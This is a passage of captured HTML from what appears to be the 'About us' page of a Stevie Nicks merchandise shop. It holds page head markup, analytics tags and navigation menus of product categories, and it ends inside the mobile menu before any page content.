

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stevienicksmerchandise.com/about-us
body_size: 9047
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/stevienicksmerchandise.com/uploads/T-shirt Collection (49).png">
    <meta name="csrf-token" content="">
    <title>About us | Stevie Nicks Shop - Official Stevie Nicks Merchandise Store</title>

            
        <meta property="og:title" content="About us | Stevie Nicks Shop - Official Stevie Nicks Merchandise Store" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://stevienicksmerchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://stevienicksmerchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://stevienicksmerchandise.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="HrP_PWNFAnGrF6dMgSCudQRC9eG8_vNafOmUhm96HAQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZX1YXZCLM7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZX1YXZCLM7');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://stevienicksmerchandise.com" class="relative block">
                    <span class="sr-only">Stevie Nicks Shop - Official Stevie Nicks Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/stevienicksmerchandise.com/uploads/T-shirt Collection (419).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://stevienicksmerchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://stevienicksmerchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://stevienicksmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://stevienicksmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://stevienicksmerchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://stevienicksmerchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://stevienicksmerchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-cloth" class="block text-sm font-medium">Stevie Nicks Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-t-shirts" class="font-light rounded text-sm">Stevie Nicks T-Shirts</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-hoodies" class="font-light rounded text-sm">Stevie Nicks Hoodies</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-sweatshirts" class="font-light rounded text-sm">Stevie Nicks Sweatshirts</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-hats-caps" class="font-light rounded text-sm">Stevie Nicks Hats &amp; Caps</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-dresses" class="font-light rounded text-sm">Stevie Nicks Dresses</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-socks" class="font-light rounded text-sm">Stevie Nicks Socks</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-accessories" class="block text-sm font-medium">Stevie Nicks Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-face-masks" class="font-light rounded text-sm">Stevie Nicks Face Masks</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-zipper-pouches" class="font-light rounded text-sm">Stevie Nicks Zipper Pouches</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-mugs" class="font-light rounded text-sm">Stevie Nicks Mugs</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-mouse-pads" class="font-light rounded text-sm">Stevie Nicks Mouse Pads</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-backpacks" class="font-light rounded text-sm">Stevie Nicks Backpacks</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-bags" class="font-light rounded text-sm">Stevie Nicks Bags</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-notebook" class="font-light rounded text-sm">Stevie Nicks Notebook</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-pins" class="font-light rounded text-sm">Stevie Nicks Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-cases" class="block text-sm font-medium">Stevie Nicks Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-iphone-cases" class="font-light rounded text-sm">Stevie Nicks iPhone Cases</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-samsung-cases" class="font-light rounded text-sm">Stevie Nicks Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-decoration" class="block text-sm font-medium">Stevie Nicks Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-posters" class="font-light rounded text-sm">Stevie Nicks Posters</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-puzzles" class="font-light rounded text-sm">Stevie Nicks Puzzles</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-pillows" class="font-light rounded text-sm">Stevie Nicks Pillows</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-comforters" class="font-light rounded text-sm">Stevie Nicks Comforters</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-duvet-covers" class="font-light rounded text-sm">Stevie Nicks Duvet Covers</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-throw-blankets" class="font-light rounded text-sm">Stevie Nicks Throw Blankets</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-bath-mats" class="font-light rounded text-sm">Stevie Nicks Bath Mats</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-shower-curtains" class="font-light rounded text-sm">Stevie Nicks Shower Curtains</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-tapestries" class="font-light rounded text-sm">Stevie Nicks Tapestries</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-workout-gear" class="block text-sm font-medium">Stevie Nicks Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-tank-tops" class="font-light rounded text-sm">Stevie Nicks Tank Tops</a>
                                                                                                            <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-leggings" class="font-light rounded text-sm">Stevie Nicks Leggings</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://stevienicksmerchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://stevienicksmerchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-cloth" class="flex justify-between items-center hover:underline grow">Stevie Nicks Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-t-shirts" class="flex justify-between items-center hover:underline grow">Stevie Nicks T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-hoodies" class="flex justify-between items-center hover:underline grow">Stevie Nicks Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-sweatshirts" class="flex justify-between items-center hover:underline grow">Stevie Nicks Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-hats-caps" class="flex justify-between items-center hover:underline grow">Stevie Nicks Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-dresses" class="flex justify-between items-center hover:underline grow">Stevie Nicks Dresses</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-socks" class="flex justify-between items-center hover:underline grow">Stevie Nicks Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-accessories" class="flex justify-between items-center hover:underline grow">Stevie Nicks Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-face-masks" class="flex justify-between items-center hover:underline grow">Stevie Nicks Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-zipper-pouches" class="flex justify-between items-center hover:underline grow">Stevie Nicks Zipper Pouches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-mugs" class="flex justify-between items-center hover:underline grow">Stevie Nicks Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-mouse-pads" class="flex justify-between items-center hover:underline grow">Stevie Nicks Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-backpacks" class="flex justify-between items-center hover:underline grow">Stevie Nicks Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-bags" class="flex justify-between items-center hover:underline grow">Stevie Nicks Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-notebook" class="flex justify-between items-center hover:underline grow">Stevie Nicks Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-pins" class="flex justify-between items-center hover:underline grow">Stevie Nicks Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-cases" class="flex justify-between items-center hover:underline grow">Stevie Nicks Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-iphone-cases" class="flex justify-between items-center hover:underline grow">Stevie Nicks iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-samsung-cases" class="flex justify-between items-center hover:underline grow">Stevie Nicks Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-decoration" class="flex justify-between items-center hover:underline grow">Stevie Nicks Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-posters" class="flex justify-between items-center hover:underline grow">Stevie Nicks Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-puzzles" class="flex justify-between items-center hover:underline grow">Stevie Nicks Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-pillows" class="flex justify-between items-center hover:underline grow">Stevie Nicks Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-comforters" class="flex justify-between items-center hover:underline grow">Stevie Nicks Comforters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-duvet-covers" class="flex justify-between items-center hover:underline grow">Stevie Nicks Duvet Covers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-throw-blankets" class="flex justify-between items-center hover:underline grow">Stevie Nicks Throw Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-bath-mats" class="flex justify-between items-center hover:underline grow">Stevie Nicks Bath Mats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-shower-curtains" class="flex justify-between items-center hover:underline grow">Stevie Nicks Shower Curtains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-tapestries" class="flex justify-between items-center hover:underline grow">Stevie Nicks Tapestries</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-workout-gear" class="flex justify-between items-center hover:underline grow">Stevie Nicks Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-tank-tops" class="flex justify-between items-center hover:underline grow">Stevie Nicks Tank Tops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/collections/stevie-nicks-leggings" class="flex justify-between items-center hover:underline grow">Stevie Nicks Leggings</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
